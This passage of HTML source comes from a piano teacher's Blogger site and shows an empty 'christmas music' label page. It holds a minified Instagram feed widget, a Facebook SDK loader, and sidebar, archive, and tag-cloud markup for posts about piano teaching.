(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
  //]]></script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1795861138799264173&amp;zx=fa1f3e82-32b3-42c9-967f-0ea842530846' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1795861138799264173&amp;zx=fa1f3e82-32b3-42c9-967f-0ea842530846' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9239424925603618&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-9239424925603618 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Parisienne"></head>
<body class='index'>
<div id="outer-wrapper" class="index">
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://blog.jennifermeltonpiano.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='My Piano Journey' height='273px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgdRm6-PzsBqTwNOSzfZPWLH08XLSc3hjz2rmYrSQhKLcnEr8_gFb7imOCmHl46jMQ3hF_88RodQ_p4R9giIaFqwJ2X93wwvaBL1t4SXH9kyo3C1wCCmGtjgzwnNRMAgW4pSyK1H3w4GSr7hIbAFjCcZMRqatfvdGeS8gYN8TFdTzy_UVyXISknr6pOWQgF=s273' style='display: block' width='273px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>Your tour guide through the world of piano teaching</span></p>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://blog.jennifermeltonpiano.com' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://blog.jennifermeltonpiano.com/p/compositions_25.html' itemprop='url'>Compositions</a></li>
<li itemprop='name'><a href='https://blog.jennifermeltonpiano.com/2022/12/now-available-come-thou-long-expected.html' itemprop='url'>_Hyfrydol</a></li>
<li itemprop='name'><a href='https://www.sheetmusicdirect.com/en-US/Search.aspx?query=Jennifer%20Melton' itemprop='url'>_Purchase</a></li>
<li itemprop='name'><a href='https://blog.jennifermeltonpiano.com/p/printables.html' itemprop='url'>Printables</a></li>
<li itemprop='name'><a href='https://blog.jennifermeltonpiano.com/2022/11/free-printable-harmony-street.html' itemprop='url'>_Harmony Street</a></li>
<li itemprop='name'><a href='https://blog.jennifermeltonpiano.com/2022/11/lesson-hacks-label-your-flashcards-for.html' itemprop='url'>_Flashcards Hack</a></li>
<li itemprop='name'><a href='https://blog.jennifermeltonpiano.com/2024/03/new-printable-picture-grand-staff.html' itemprop='url'>_Grand Staff Pictures</a></li>
<li itemprop='name'><a href='https://blog.jennifermeltonpiano.com/search/label/travelogue' itemprop='url'>Travelogue</a></li>
<li itemprop='name'><a href='https://blog.jennifermeltonpiano.com/2022/08/my-piano-journey-part-1.html' itemprop='url'>_Part 1</a></li>
<li itemprop='name'><a href='https://blog.jennifermeltonpiano.com/2023/12/my-piano-journey-side-quest.html' itemprop='url'>__Side Quest</a></li>
<li itemprop='name'><a href='https://blog.jennifermeltonpiano.com/2023/08/my-piano-journey-so-you-want-to-be.html' itemprop='url'>_Part 2</a></li>
<li itemprop='name'><a href='https://jennifermeltonpiano.com' itemprop='url'>Studio Website</a></li>
</ul>
</div>
</div></div>
<div class='menu-mobile'></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='status-msg-wrap'>
<div class='status-msg-body'>
No posts with label <b>christmas music</b>. <a href="https://blog.jennifermeltonpiano.com/">Show all posts</a>
</div>
<div class='status-msg-border'>
<div class='status-msg-bg'>
<div class='status-msg-hidden'>No posts with label <b>christmas music</b>. <a href="https://blog.jennifermeltonpiano.com/">Show all posts</a></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='blog-pager' id='blog-pager'>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget Label' data-version='1' id='Label1'>
<h2>Series</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/aha%20moments'>aha moments</a>
</li>
<li>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/composer%20birthdays'>composer birthdays</a>
</li>
<li>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/humoresque'>humoresque</a>
</li>
<li>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/piano%20studio%20start%20up'>piano studio start up</a>
</li>
<li>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/piano%20teacher%E2%80%99s%20guide'>piano teacher&#8217;s guide</a>
</li>
<li>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/recitals'>recitals</a>
</li>
<li>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/reviews'>reviews</a>
</li>
<li>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/travelogue'>travelogue</a>
</li>
</ul>
</div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search...</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://blog.jennifermeltonpiano.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Social</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="https://soundcloud.com/meltedmelodies" class="social-btn-twitter" target="_blank">Follow on SoundCloud <i class="fa fa-soundcloud"></i> </a></li>
</ul></div>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="https://www.youtube.com/channel/UCxMLqvtH8_Et0cNXCYq9_lQ" class="social-btn-twitter" target="_blank">Subscribe to YouTube <i class="fa fa-youtube"></i> </a></li>

</ul></div>
<style>
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #0a0a0a;
padding: 10px 1px 10px 10px;
    -webkit-box-shadow: 2px 2px 0px #f4e6c9;
    -moz-box-shadow: 2px 2px 0px #f4e6c9;
    box-shadow: 2px 2px 0px #f4e6c9;
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6jhML4GpvS6jqjrzCrZksA9k-OptU7ooEsqdNEQA0BsLeEJZSK4Zi0x5QMerXW-WA_VspoTGp9pnfA2-1VKvOcDpnv2WkNKsTGGRfk1BwduaztKPoZ6Tqg2pdvoVx9R2j9KCeROS-PV0/s400/widget-bg.jpg) repeat;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li:hover a.social-btn-twitter {
background: #1da1f2;
color:#fff;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid #666;
line-height: 14px;
}
.kt-social-buttons-widget li:hover a.social-btn-facebook {
background: #3b5998;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-youtube {
background: #cd201f;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-instagram {
background: #405de6;
color:#fff;
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.jennifermeltonpiano.com/2022/08/my-piano-journey-part-1.html'>
<img alt='🧭 My Piano Journey: How I Started Playing Piano - Part 1' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFxIJ2UsnfjOv1dnxwERFqGjKptJOBn6_9h7MwADByns4XYZGBpcfx-LQpJTWJvPKdFc9mhEfCnlunvFRZ0AXCOivlb_v9uDVzYHLx_TFDAK66qwhMD6n7kh-GTRxkmi96JIGgdJv3o-Rjtvksc7z5P87WMpwZANzBNX2EznFZF5O8jvXfbKJ3eUgYaQ/s72-c/pexels-valentin-antonucci-691637.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.jennifermeltonpiano.com/2022/08/my-piano-journey-part-1.html'>🧭 My Piano Journey: How I Started Playing Piano - Part 1</a></div>
<div class='item-snippet'>Part 1 (You Are Here) - Side Quest  - Part 2  This is my personal story of how I started playing the piano. Part 1 starts when I was 9 years...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.jennifermeltonpiano.com/2024/03/music-theory-exercises-for-primer.html'>
<img alt='👩🏼‍💻 Music Theory Exercises for Primer' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0_oJxjmpbfncXXiGQ65P3TM2zX1N7DrPSf_QMaILSDOxUvAas_O0aWYRYmRuo_zZg0YhjHGS-jqaFjxSK2DRvDC07JxHknu3kjCoFBpZgr727UvNtRu8BVvZF_Az7eZrFxR6czUaVXJmctzZGaVYgRJ2KGN5vMklDBDS1udrK3FZiDMKCqHVPgY4Irvyj/s72-c/musictheorynet.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.jennifermeltonpiano.com/2024/03/music-theory-exercises-for-primer.html'>👩🏼&#8205;💻 Music Theory Exercises for Primer</a></div>
<div class='item-snippet'> I have created customized online exercises and quizzes corresponding to each unit of Piano Adventures Basic Method Primer Level .&#160; If you a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.jennifermeltonpiano.com/2023/06/case-study-student-brings-song-above.html'>
<img alt='🤔 Case Study: Student Brings a Song Above His Current Skill Level ' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v_cwqtQGGfTXdxvEOaQSwn-x8cGWtLjUbs7C68ynC5AawnB6d6u_C4K1VVgNTF5hKdLkMAhzuQQh5PsgQgkD__TieSAJufbEMEEzHmd04VO3M' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.jennifermeltonpiano.com/2023/06/case-study-student-brings-song-above.html'>🤔 Case Study: Student Brings a Song Above His Current Skill Level </a></div>
<div class='item-snippet'>Ryan&#39;s Story In the spring of 2016, Ryan was preparing for his high school&#39;s Asian American Club Show and wanted to accompany his fr...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.jennifermeltonpiano.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.jennifermeltonpiano.com/2024/03/'>
March 2024
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='posts'>
<li><a href='https://blog.jennifermeltonpiano.com/2024/03/music-theory-exercises-for-primer.html'>👩🏼&#8205;💻 Music Theory Exercises for Primer</a></li>
<li><a href='https://blog.jennifermeltonpiano.com/2024/03/new-printable-picture-grand-staff.html'>🖨&#65039; New Printable: The Best Way to Remember the Gr...</a></li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.jennifermeltonpiano.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(18)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.jennifermeltonpiano.com/2023/12/'>
December 2023
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.jennifermeltonpiano.com/2023/10/'>
October 2023
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.jennifermeltonpiano.com/2023/09/'>
September 2023
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.jennifermeltonpiano.com/2023/08/'>
August 2023
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.jennifermeltonpiano.com/2023/07/'>
July 2023
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.jennifermeltonpiano.com/2023/06/'>
June 2023
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.jennifermeltonpiano.com/2023/03/'>
March 2023
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.jennifermeltonpiano.com/2023/01/'>
January 2023
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.jennifermeltonpiano.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.jennifermeltonpiano.com/2022/12/'>
December 2022
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.jennifermeltonpiano.com/2022/11/'>
November 2022
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.jennifermeltonpiano.com/2022/10/'>
October 2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.jennifermeltonpiano.com/2022/08/'>
August 2022
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.jennifermeltonpiano.com/2022/04/'>
April 2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.jennifermeltonpiano.com/2022/01/'>
January 2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>About</h2>
<div class='widget-content'>
<div class="about-widget-image">
							<img src="https://jennifermeltonpiano.com/jennyprofile.jpg" />
						</div>
<div style="text-align: justify">Jenny Melton is a teacher and pianist. She has taught piano since 2009 and has played piano since 1998. Having taught 84 piano students at 6 schools, she is very experienced with helping beginners and seasoned students, children and adults, to be excited about piano. Jenny is a wife and mom of two daughters. She moved to Chicago in 2006 and recently moved into a house in Canaryville. She enjoys writing music on her free time.
</div>

<div class="icons-social">
<ul id="social">
<li><a class="soundcloud" href="https://www.soundcloud.com/meltedmelodies" title="soundcloud"></a></li>
<li><a class="Facebook" href="https://www.soundcloud.com/meltedmelodies" title="Facebook"></a></li>
</ul></div>
<style>
.lowerbar .about-widget-image img {
    width: 130px;
    height: 130px;
    object-fit: cover;
    border-radius: 100%;
}
.lowerbar .icons-social li {
display: inline-block;
padding: 0;
}
.lowerbar .icons-social #social a {
display: block;
    margin-right: 15px;
    color: #333;
    text-align: center;
    font-size: 20px;
}
.lowerbar .icons-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
line-height: 42px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.lowerbar .icons-social .soundcloud:before, {
content: "\f1be";
}
.lowerbar .icons-social .facebook:before {
content: "\f09a";
}
.lowerbar .icons-social .twitter:before {
content: "\f099";
}
.lowerbar .icons-social .gplus:before {
content: "\f0d5";
}
.lowerbar .icons-social .linkedin:before {
content: "\f0e1";
}
.lowerbar .icons-social .instagram:before {
content: "\f16d";
}
.lowerbar .icons-social .pinterest:before {
content: "\f0d2";
}
.lowerbar .about-widget-image {
    margin-right: 15px;
    float: left;
}</style>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget Label' data-version='1' id='Label2'>
<h2>All Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/piano%20teacher%E2%80%99s%20guide'>piano teacher&#8217;s guide</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/beginners'>beginners</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/piano%20curriculum'>piano curriculum</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/reviews'>reviews</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/ads'>ads</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/free'>free</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/full%20focus%20planner'>full focus planner</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/piano%20studio%20start%20up'>piano studio start up</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/Alfred'>Alfred</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/SMARTER%20goals'>SMARTER goals</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/aha%20moments'>aha moments</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/faber'>faber</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/meaningful%20work'>meaningful work</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/original%20printable'>original printable</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/piano%20method'>piano method</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/professional%20image'>professional image</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/studio%20business'>studio business</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/website'>website</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/authenticity'>authenticity</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/business%20card'>business card</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/creativity'>creativity</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/early%20intermediate'>early intermediate</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/flashcards'>flashcards</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/lessons'>lessons</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/method%20books'>method books</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/practice'>practice</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/preschool'>preschool</a>
</span>
<span class='label-size label-size-2'>
